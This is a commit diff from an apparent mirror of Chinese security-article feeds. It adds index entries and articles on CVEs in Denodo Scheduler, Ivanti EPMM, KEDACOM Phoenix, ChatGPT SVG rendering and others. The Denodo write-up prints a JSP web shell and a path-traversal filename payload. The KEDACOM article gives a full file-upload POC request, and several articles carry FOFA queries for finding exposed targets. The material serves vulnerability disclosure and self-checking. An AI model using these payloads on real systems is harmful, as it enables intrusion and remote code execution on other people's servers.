mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

Samlify SSO 签名绕过 (CVE-2025-47949):从XML签名本质到纵深防御、2025攻防演练必修高危漏洞集合(1.0版)、工具推荐 | RCE命令无回显利用工具、【高危漏洞预警】VMware VCenter Server 命令注入漏洞、漏洞安全亦是国家安全|斗象晋级CNNVD国家漏洞库首批“核心技术支撑单位”、漏洞复现|无垠智能模糊测试系统实战复现OpenSSL高危漏洞、CVE-2025-26147:Denodo Scheduler 中经过身份验证的 RCE、ChatGPT漏洞允许攻击者在共享对话中嵌入恶意SVG与图像文件、某礼品卡电子券收卡系统存在前台SQL注入漏洞、满分严重漏洞导致 MB-Gateway 设备易受远程攻击、代理工具 Clash Verge 客户端出现新的 1-Click 远程代码执行漏洞、Microsoft Telnet 客户端 MS-TNAP 服务器端身份验证令牌漏洞、【成功复现】Gladinet CentreStack反序列化漏洞(CVE-2025-30406)、【风险通告】VMware vCenter存在命令执行漏洞(CVE-2025-41225)、KEDACOM phoenix监控平台upload_fcgi任意文件上传漏洞、【严重AI漏洞预警】vLLM PyNcclPipe pickle反序列化漏洞(CVE-2025-47277)、Setuptools 漏洞导致数百万 Python 用户易受RCE攻击、多个 GitLab 漏洞使攻击者能够发起 DoS 攻击、一款专为安全研究人员和白帽子设计的漏洞赏金工具、Ivanti EPMM 未授权远程代码执行漏洞(CVE-2025-4428)、

This commit is contained in:

parent

63dd051b03

commit

8260c4433d

22

data.json

22

data.json

@ -14344,5 +14344,25 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0OTQzMDI4Mg==&mid=2247484855&idx=2&sn=8e23287c2d5da0a9ea4574bc7fb17b8f": "【漏洞处置SOP】飞致云DataEase未授权访问控制不当漏洞(CVE-2024-30269)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzOTc2OTAxMg==&mid=2247554991&idx=1&sn=349b4d22b12fcd3a515d02f35327005e": "车载网络通信“CAN总线”的安全与漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5Njc3NjM4MA==&mid=2651136952&idx=2&sn=69e69672adb30bdae6830130589359c4": "攻防技术观察| 试验性攻击工具利用Windows系统信任机制屏蔽Defender;可精准预测漏洞被实际利用概率的评估指标体系发布",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxMjEzMDkyMA==&mid=2247488490&idx=1&sn=a31e9acc3c762519b05168b72ae96024": "SpringBlade api∕blade-system∕menu∕list接口存在SQL注入漏洞 附POC"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxMjEzMDkyMA==&mid=2247488490&idx=1&sn=a31e9acc3c762519b05168b72ae96024": "SpringBlade api∕blade-system∕menu∕list接口存在SQL注入漏洞 附POC",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA4NTY4MjAyMQ==&mid=2447900577&idx=1&sn=c7f08fd41d1333cccb324baacf6a8b5d": "Samlify SSO 签名绕过 (CVE-2025-47949):从XML签名本质到纵深防御",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU0MDI1MjUxMg==&mid=2247533628&idx=2&sn=44ccb79264efbbd0254cff57b4c4a08a": "2025攻防演练必修高危漏洞集合(1.0版)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247494686&idx=1&sn=1e20b9324dc3599560e8064fd4f47aa5": "工具推荐 | RCE命令无回显利用工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490120&idx=1&sn=ad898403409d5bc4b04695a8210c42a3": "【高危漏洞预警】VMware VCenter Server 命令注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU0MDI1MjUxMg==&mid=2247533628&idx=1&sn=9cc7fec6b77c1987729a9c01de53e3dc": "漏洞安全亦是国家安全|斗象晋级CNNVD国家漏洞库首批“核心技术支撑单位”",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3Mjg4NTcyNg==&mid=2247490453&idx=1&sn=a2248851ef6d20228658802b570c5d56": "漏洞复现|无垠智能模糊测试系统实战复现OpenSSL高危漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247530046&idx=1&sn=2eaab2ebd8595d1d3ddb332557c83a59": "CVE-2025-26147:Denodo Scheduler 中经过身份验证的 RCE",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU5Njc4NjM3NA==&mid=2247496599&idx=1&sn=9cdd2833b203dbc756228948f6be0fad": "ChatGPT漏洞允许攻击者在共享对话中嵌入恶意SVG与图像文件",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxNTIzNTExMQ==&mid=2247491702&idx=1&sn=cc0ac523b86b876c52a60d18ec785bc4": "某礼品卡电子券收卡系统存在前台SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523092&idx=2&sn=a5febb5cf97d5b007d31e1d71c58244a": "满分严重漏洞导致 MB-Gateway 设备易受远程攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTYyMDk1Nw==&mid=2247483853&idx=1&sn=e0efcfaf5be3978ccf6ebc28bde77a73": "代理工具 Clash Verge 客户端出现新的 1-Click 远程代码执行漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAwMjQ2NTQ4Mg==&mid=2247499166&idx=1&sn=b24591342347f5a63206029ea9b03872": "Microsoft Telnet 客户端 MS-TNAP 服务器端身份验证令牌漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NDgzOTQzNw==&mid=2247503322&idx=1&sn=f502a2413a0ef8a73683a55f569d135d": "【成功复现】Gladinet CentreStack反序列化漏洞(CVE-2025-30406)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUzOTE2OTM5Mg==&mid=2247490402&idx=1&sn=0be91c0559fd74fdaa7e1d690ce0605d": "【风险通告】VMware vCenter存在命令执行漏洞(CVE-2025-41225)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk1Nzg3ODkyNg==&mid=2247484099&idx=1&sn=658a1b6d2a58a76b2c10a229e1596104": "KEDACOM phoenix监控平台upload_fcgi任意文件上传漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490120&idx=2&sn=d9f4eab74bad4582854138a17f05b0a9": "【严重AI漏洞预警】vLLM PyNcclPipe pickle反序列化漏洞(CVE-2025-47277)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523092&idx=1&sn=53658193138b944b76bad2de5c9801f5": "Setuptools 漏洞导致数百万 Python 用户易受RCE攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0NzE4ODk1Mw==&mid=2652096259&idx=2&sn=d8d2730e6657e88318f2e82adfe92123": "多个 GitLab 漏洞使攻击者能够发起 DoS 攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5NzUyNTI1Nw==&mid=2247497351&idx=1&sn=dbd0b485f6a94cd50d1e7225916730ce": "一款专为安全研究人员和白帽子设计的漏洞赏金工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491545&idx=1&sn=15d26045141557b049c60a4f0198973d": "Ivanti EPMM 未授权远程代码执行漏洞(CVE-2025-4428)"

|

||||

}

|

||||

File diff suppressed because one or more lines are too long

119

doc/2025-05/CVE-2025-26147:Denodo Scheduler 中经过身份验证的 RCE.md

Normal file

119

doc/2025-05/CVE-2025-26147:Denodo Scheduler 中经过身份验证的 RCE.md

Normal file

@ -0,0 +1,119 @@

|

||||

# CVE-2025-26147:Denodo Scheduler 中经过身份验证的 RCE

|

||||

Ots安全 2025-05-22 11:41

|

||||

|

||||

|

||||

|

||||

介绍

|

||||

|

||||

受影响产品摘要

|

||||

|

||||

Denodo提供一系列逻辑数据管理软件。

|

||||

|

||||

本博客重点介绍一款名为“Scheduler”的软件。Denodo Scheduler 可以调度和执行数据提取和集成作业。

|

||||

|

||||

受影响产品摘要

|

||||

|

||||

供应商:Denodo

|

||||

|

||||

产品:Denodo Scheduler

|

||||

|

||||

已确认易受攻击的版本: v8.0.202309140

|

||||

|

||||

修复版本:Denodo 8.0:denodo-v80-update-20240307

|

||||

|

||||

Denodo Scheduler:基于时间的作业调度程序

|

||||

|

||||

Denodo Scheduler 是一个用 Java 编写的 Web 应用程序。该 Web 应用程序包含管理功能,允许管理员配置服务器、数据库并指定身份验证形式。

|

||||

|

||||

在 Scheduler 的身份验证设置中,管理员可以配置通过 Kerberos 进行身份验证。Kerberos 是一种网络身份验证协议,它使用票证和对称密钥加密技术,允许在不安全的网络上进行安全身份验证。Web 应用程序允许管理员上传“Keytab”文件。Kerberos中的Keytab (密钥表)文件用于存储服务主体凭据(加密密钥),无需密码即可进行身份验证。

|

||||

|

||||

当使用 HTTP 代理拦截时,上传“Keytab”文件的 HTTP 请求是一个多部分表单数据 POST 请求。在“Content-Depsoition”HTTP 标头中,Web 应用程序分别发送表单名称“keyTabFile”和文件名“filename”。在“filename”属性的值中发现了路径遍历攻击漏洞。路径遍历攻击(也称为目录遍历)旨在访问存储在 Web 根文件夹之外的文件和目录。

|

||||

|

||||

通过操纵引用带有“点-点-斜杠 (../)”序列及其变体的文件的变量,或使用绝对文件路径,攻击者可能能够访问存储在文件系统中的任意文件和目录。具体来说,对于 CVE-2025-26147 漏洞,Kerberos“Keytab”文件上传请求中的有效载荷允许恶意用户将文件上传到服务器文件系统中的(几乎)任何位置:

|

||||

|

||||

```

|

||||

filename=”../../../../opt/denodo/malicious.file.txt”

|

||||

```

|

||||

|

||||

|

||||



然而,文件上传时,时间戳会被附加到文件名中。例如,如果上传了之前的“文件名”,则会在系统上创建以下文件:

|

||||

|

||||

```

|

||||

malicious.file-1711156561716.txt

|

||||

```

|

||||

|

||||

|

||||

带有时间戳的文件名已通过 HTTP 响应提供给用户,无需猜测时间戳。但是,需要找到另一条远程代码执行路径。

|

||||

|

||||

|

||||

|

||||

带有时间戳的文件名。

|

||||

升级到远程代码执行

|

||||

|

||||

有了将任意文件写入文件系统的能力,现在是时候枚举文件系统来确定恶意文件在哪里影响最大,并希望导致代码执行。

|

||||

|

||||

如前所述,该应用程序和部署环境均采用 Java 编写。具体来说,Web 服务器是 Apache Tomcat。

|

||||

|

||||

Apache Tomcat (简称“Tomcat”)是一个免费开源的“纯Java”HTTP Web服务器环境实现,其中Java代码也可以运行。

|

||||

|

||||

使用 Linux 命令行程序“find”和“grep”,在文件系统上发现了 Apache Tomcat Web 根目录。

|

||||

|

||||

```

|

||||

/path/to/webroot/resources/apache-tomcat/webapps/ROOT/

|

||||

```

|

||||

|

||||

|

||||

下一步是创建 Java Web Shell。Java Web Shell(基于 JSP)是一种恶意或管理脚本,允许在运行 JavaServer Pages(JSP)的 Web 服务器上执行远程代码。

|

||||

|

||||

下面是一个 Java Web Shell 的示例,执行时将运行提供给 GET HTTP 请求 URL 查询参数“cmd”的命令。

|

||||

|

||||

```

|

||||

< % String cmd = request.getParameter ( " cmd " ) ; if ( cmd ! = null ) { Process p = Runtime.getRuntime ( ) . exec ( cmd ) ; java.io.InputStream is = p.getInputStream ( ) ; java.util.Scanner s = new java.util.Scanner ( is ) .useDelimiter ( " \\ A " ) ; String output = s.hasNext ( ) ? s.next ( ) : " " ; respond.getWriter ( ) . println ( output ) ; } % >

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

Java Web Shell 的示例。

|

||||

上传 Java Web Shell 后,用户可以通过访问该 Web Shell 来远程执行命令。下图显示了执行“id”命令的结果。

|

||||

|

||||

|

||||

|

||||

执行“id”命令的示例。

|

||||

|

||||

|

||||

结论

|

||||

|

||||

本博客重点介绍了如何利用一个看似简单的漏洞升级实现远程代码执行,并强调了在所有软件开发中采用防御性编码方法的重要性,以确保最终用户服务的机密性、完整性和可用性。此漏洞由 John De Armas 和 Morgan Backus 发现。

|

||||

|

||||

当我们向 Denodo 反映这些问题后,我们非常感谢他们迅速做出反应并进行处理。

|

||||

|

||||

漏洞披露时间表

|

||||

|

||||

2024年4月9日 Rhino 向 Denodo 披露了该漏洞。

|

||||

|

||||

2024年4月23日 Denodo 收到并承认了该漏洞。

|

||||

|

||||

2024年4月23日 Denodo 发布了针对该漏洞的补丁。

|

||||

|

||||

|

||||

|

||||

感谢您抽出

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

来阅读本文

|

||||

|

||||

|

||||

|

||||

**点它,分享点赞在看都在这里**

|

||||

|

||||

|

||||

@ -1,24 +1,32 @@

|

||||

# ChatGPT漏洞允许攻击者在共享对话中嵌入恶意SVG与图像文件

|

||||

FreeBuf 2025-05-20 11:48

|

||||

中科天齐软件安全中心 2025-05-22 10:00

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

点击

|

||||

**蓝字**

|

||||

|

||||

关注**中****科天齐**

|

||||

|

||||

|

||||

### Part01

|

||||

### 漏洞详情

|

||||

|

||||

|

||||

**漏洞详情**

|

||||

|

||||

|

||||





研究人员发现ChatGPT存在一个严重安全漏洞(编号CVE-2025-43714),攻击者可利用该漏洞将恶意SVG(可缩放矢量图形)和图像文件直接嵌入共享对话中,可能导致用户遭受复杂的钓鱼攻击或接触到有害内容。该漏洞影响截至2025年3月30日的所有ChatGPT系统版本。

|

||||

研究人员发现ChatGPT存在一个严重安全漏洞(编号CVE-2025-43714),攻击者可利用该漏洞将恶意SVG(可缩放矢量图形)和图像文件直接嵌入共享对话中,可能导致用户遭受复杂的钓鱼攻击或接触到有害内容。

|

||||

|

||||

|

||||

安全专家发现,当用户重新打开或通过公开链接共享对话时,ChatGPT会错误地执行SVG代码,而非将其作为代码块中的文本显示。这种行为实际上在该AI平台中创建了一个存储型跨站脚本(XSS)漏洞。

|

||||

该漏洞影响截至2025年3月30日的所有ChatGPT系统版本。

|

||||

|

||||

|

||||

**Part02**

|

||||

### 攻击原理

|

||||

安全专家发现,当用户重新打开或通过公开链接共享对话时,ChatGPT会错误地执行SVG代码,而非将其作为代码块中的文本显示。这种行为实际上在该AI平台中创建了一个存储型跨站脚本(XSS)漏洞。

|

||||

|

||||

|

||||

|

||||

|

||||

**攻击原理**

|

||||

|

||||

|

||||

与JPG或PNG等常规图像格式不同,SVG文件是基于XML的矢量图像,可以包含HTML脚本标签——这是该格式的合法功能,但如果处理不当则十分危险。当这些SVG文件以内联方式而非代码形式呈现时,嵌入的标记会在用户浏览器中执行。

|

||||

@ -27,11 +35,12 @@

|

||||

研究人员zer0dac指出:"ChatGPT系统在2025年3月30日之前版本会内联渲染SVG文档,而非将其作为代码块中的文本显示,这使得攻击者能在大多数现代图形网页浏览器中实施HTML注入。"

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**Part03**

|

||||

### 潜在危害

|

||||

|

||||

|

||||

**潜在危害**

|

||||

|

||||

|

||||

攻击者可精心设计看似合法的SVG代码嵌入欺骗性信息。更令人担忧的是,恶意行为者可能创建包含诱发癫痫的闪烁效果的SVG文件,对光敏性个体造成伤害。

|

||||

@ -40,8 +49,9 @@

|

||||

其他平台的类似漏洞报告指出:"SVG文件可包含嵌入式JavaScript代码,当图像在浏览器中渲染时就会执行。这会产生XSS漏洞,使恶意代码能在其他用户会话上下文中执行。"

|

||||

|

||||

|

||||

**Part04**

|

||||

### 应对措施

|

||||

|

||||

|

||||

**应对措施**

|

||||

|

||||

|

||||

据报道,OpenAI在收到漏洞报告后已采取初步缓解措施,暂时禁用链接共享功能,但彻底修复底层问题的方案仍在开发中。安全专家建议用户谨慎查看来自未知来源的共享ChatGPT对话。

|

||||

@ -53,24 +63,90 @@

|

||||

这一发现凸显出,随着AI聊天界面日益融入日常工作流程和通信渠道,防范传统网络漏洞的重要性正与日俱增。

|

||||

|

||||

|

||||

**参考来源:**

|

||||

参考来源:

|

||||

|

||||

**ChatGPT Vulnerability Lets Attackers Embed Malicious SVGs & Images in Shared Chats**

|

||||

ChatGPT Vulnerability Lets Attackers Embed Malicious SVGs & Images in Shared Chats

|

||||

|

||||

https://cybersecuritynews.com/chatgpt-vulnerability-malicious-images/

|

||||

|

||||

文章来源:Freebuf

|

||||

|

||||

###

|

||||

###

|

||||

###

|

||||

### 推荐阅读

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320917&idx=3&sn=7dc05cb9d3ab151bf6da222ec282fb34&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

### 电台讨论

|

||||

|

||||

|

||||

|

||||

**往期阅读**

|

||||

|

||||

****

|

||||

[Node.js 高危漏洞警报(CVE-2025-23166):可导致远程系统崩溃](https://mp.weixin.qq.com/s?__biz=MzU5Njc4NjM3NA==&mid=2247496579&idx=1&sn=2b6a6405c0de361cc29cd59b890bd3d0&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

###

|

||||

|

||||

|

||||

[基于凭证的网络攻击发生后需采取的七个步骤](https://mp.weixin.qq.com/s?__biz=MzU5Njc4NjM3NA==&mid=2247496539&idx=1&sn=cdd15875369845455abe00c5938086fd&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[如何真正实现测试左移](https://mp.weixin.qq.com/s?__biz=MzU5Njc4NjM3NA==&mid=2247496524&idx=1&sn=b7bb90003f086a5154c3b0393df718bb&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[中科天齐团队发现Apache Roller近年来首个高危漏洞,密码修改后会话仍持续有效](https://mp.weixin.qq.com/s?__biz=MzU5Njc4NjM3NA==&mid=2247496507&idx=1&sn=4cdf72a4acbd3b6637ff967a88e2d060&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[大语言模型权限泛滥:自主性失控带来的安全风险](https://mp.weixin.qq.com/s?__biz=MzU5Njc4NjM3NA==&mid=2247496443&idx=1&sn=6495f96159957ab2fb1bef9e9f4918ba&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

软件源代码安全缺陷检测平台

|

||||

|

||||

|

||||

**软件安全 网络安全的最后一道防线**

|

||||

|

||||

中科天齐公司由李炼博士创立

|

||||

|

||||

以“中科天齐软件源代码安全缺陷检测平台

|

||||

|

||||

(WuKong悟空)”为主打产品

|

||||

|

||||

致力打造安全漏洞治理领域新生态的

|

||||

|

||||

高新技术企业

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**长按二维码关注我们**

|

||||

|

||||

|

||||

**联系方式:400-636-0101**

|

||||

|

||||

**网址:**

|

||||

**www.woocoom.com**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

点击在看

|

||||

|

||||

分享给小伙伴

|

||||

|

||||

|

||||

|

||||

|

||||

点击

|

||||

**阅读原文**

|

||||

,获得免费预约地址

|

||||

|

||||

|

||||

111

doc/2025-05/Ivanti EPMM 未授权远程代码执行漏洞(CVE-2025-4428).md

Normal file

111

doc/2025-05/Ivanti EPMM 未授权远程代码执行漏洞(CVE-2025-4428).md

Normal file

@ -0,0 +1,111 @@

|

||||









# Ivanti EPMM 未授权远程代码执行漏洞(CVE-2025-4428)

|

||||

Superhero Nday Poc 2025-05-22 13:04

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号Nday Poc及作者不为此承担任何责任,一旦造成后果请自行承担!

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||

漏洞是由于Ivanti Endpoint Manager Mobile的API组件未能正确验证输入的数据而造成的漏洞。攻击者可以利用漏洞绕过身份认证,并通过受影响的API执行任何代码,对系统安全造成严重损害。

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

icon_hash="1983356674"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**自查工具**

|

||||

|

||||

|

||||

nuclei

|

||||

|

||||

|

||||

|

||||

afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、

|

||||

升级至安全版本

|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

【Nday漏洞实战圈】🛠️

|

||||

|

||||

专注公开1day/Nday漏洞复现

|

||||

· 工具链适配支持

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

🔍 资源内容

|

||||

|

||||

▫️ 整合全网公开

|

||||

1day/Nday

|

||||

漏洞POC详情

|

||||

|

||||

▫️ 适配Xray/Afrog/Nuclei检测脚本

|

||||

|

||||

▫️ 支持内置与自定义POC目录混合扫描

|

||||

|

||||

🔄 更新计划

|

||||

|

||||

▫️ 每周新增7-10个实用POC(来源公开平台)

|

||||

|

||||

▫️ 所有脚本经过基础测试,降低调试成本

|

||||

|

||||

🎯 适用场景

|

||||

|

||||

▫️ 企业漏洞自查 ▫️ 渗透测试 ▫️ 红蓝对抗

|

||||

▫️ 安全运维

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

⚠️ 声明:仅限合法授权测试,严禁违规使用!

|

||||

|

||||

|

||||

|

||||

|

||||

36

doc/2025-05/KEDACOM phoenix监控平台upload_fcgi任意文件上传漏洞.md

Normal file

36

doc/2025-05/KEDACOM phoenix监控平台upload_fcgi任意文件上传漏洞.md

Normal file

@ -0,0 +1,36 @@

|

||||

# KEDACOM phoenix监控平台upload_fcgi任意文件上传漏洞

|

||||

清晨 摸鱼划水 2025-05-22 08:17

|

||||

|

||||

FOFA

|

||||

```

|

||||

app="KEDACOM-phoenix监控平台"

|

||||

```

|

||||

|

||||

POC

|

||||

```

|

||||

# 文件上传路径:/xhtjwvbhuocviluz.php

|

||||

POST /pmc-bin/upload_fcgi?uploadDir=../&uploadName=xhtjwvbhuocviluz.php HTTP/1.1

|

||||

Host:

|

||||

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1v98KI1jc9w1bG97

|

||||

Pragma: no-cache

|

||||

Cache-Control: no-cache

|

||||

Accept-Encoding: gzip, deflate

|

||||

Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8

|

||||

User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2309.372 Safari/537.36

|

||||

|

||||

----WebKitFormBoundary1v98KI1jc9w1bG97

|

||||

Content-Disposition: form-data; name="Filedata": filename="aaaa"

|

||||

Content-Type: image/jpeg

|

||||

|

||||

<?php echo 'tcrffkbmvbsbhxgtvzpptttxblclckrf';@unlink(__file__);?>

|

||||

----WebKitFormBoundary1v98KI1jc9w1bG97--

|

||||

```

|

||||

|

||||

漏洞来源:

|

||||

|

||||

